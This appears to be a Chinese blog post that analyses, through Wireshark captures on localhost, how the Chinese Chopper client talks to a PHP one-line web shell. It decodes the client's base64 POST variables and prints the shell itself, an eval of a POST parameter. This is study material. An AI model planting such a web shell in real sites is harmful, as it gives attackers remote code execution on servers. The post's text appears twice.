一句话木马剖析

2015-07-31 12:51

295 查看

今天我通过菜刀来分析一下一句话原理吧,都是些基础!

wireshark抓包分析:







因为是在本地搭建的分析环境,所以要抓取回环数据包,故:





网络接口信息:



监听回环数据包:



最后问题解决了:

wireshark抓包环节:





首先上传一个小马:xm.php到localhost:





开启菜刀,post小马:





在wireshark查看数据包:





发现菜刀post数据一共有3个变量:





dir变量:



z0 变量:



根据上面的代码可知,z0内容是经过base64编码过的,解码试试:

可以看出z0是遍历文件的作用!



z1 变量:

通过变量2代码可知z1变量也是base64编码的,解码试试:

D:\Hack\phps\WWW\

原理总结:

菜刀仅仅就是通过3个表单post了3个变量而已,我给大家说下提交过程:

client:<form name=”frm” action=”xm.php”>

<textareaname=”dir” >

z0 变量base64编码写在这!

</textarea>

</form>

对于z1 变量:

我不知道是怎么来的!我猜测是通过realpath(‘/’)来获取的,具体怎么获取的就不得而知了!

大牛有菜刀源码的可以共享一下!

server:<?php@eval($_POST[dir]);?>

wireshark抓包分析:

因为是在本地搭建的分析环境,所以要抓取回环数据包,故:

网络接口信息:

监听回环数据包:

最后问题解决了:

wireshark抓包环节:

首先上传一个小马:xm.php到localhost:

开启菜刀,post小马:

在wireshark查看数据包:

发现菜刀post数据一共有3个变量:

dir变量:

z0 变量:

根据上面的代码可知,z0内容是经过base64编码过的,解码试试:

可以看出z0是遍历文件的作用!

z1 变量:

通过变量2代码可知z1变量也是base64编码的,解码试试:

D:\Hack\phps\WWW\

原理总结:

菜刀仅仅就是通过3个表单post了3个变量而已,我给大家说下提交过程:

client:<form name=”frm” action=”xm.php”>

<textareaname=”dir” >

z0 变量base64编码写在这!

</textarea>

</form>

对于z1 变量:

我不知道是怎么来的!我猜测是通过realpath(‘/’)来获取的,具体怎么获取的就不得而知了!

大牛有菜刀源码的可以共享一下!

server:<?php@eval($_POST[dir]);?>

相关文章推荐

- asp,php一句话木马整理方便查找木马

- asp一句话木马原理分析

- php eval函数一句话木马代码

- 一句话木马的原理及利用分析(asp,aspx,php,jsp)

- 八项趋势预示2010年Web安全新变化

- 一次利用nginx漏洞的***事件

- 获取用户Ip地址通用方法常见安全隐患(HTTP_X_FORWARDED_FOR)

- 京东商城Jsonp 资源越权限访问漏洞分析

- Apache安全加固

- Web安全(上)---架构分析

- Web安全(中)---被动类安全产品技术分析

- Web安全(下)---主动类安全产品技术分析

- WEB安全技术白皮书

- ***组织“匿名者”的陨落

- 185个政府网站被黑案告破 19岁少年每次赚千元

- 2012上半年五大高危漏洞盘点 “暴雷”影响最广

- 澳安全局淡定回应***袭击

- 闲谈十个Linux管理常见错误

- ***测试系统 – NETSECLOS V4.0发布

- web上存漏洞及原理分析、防范方法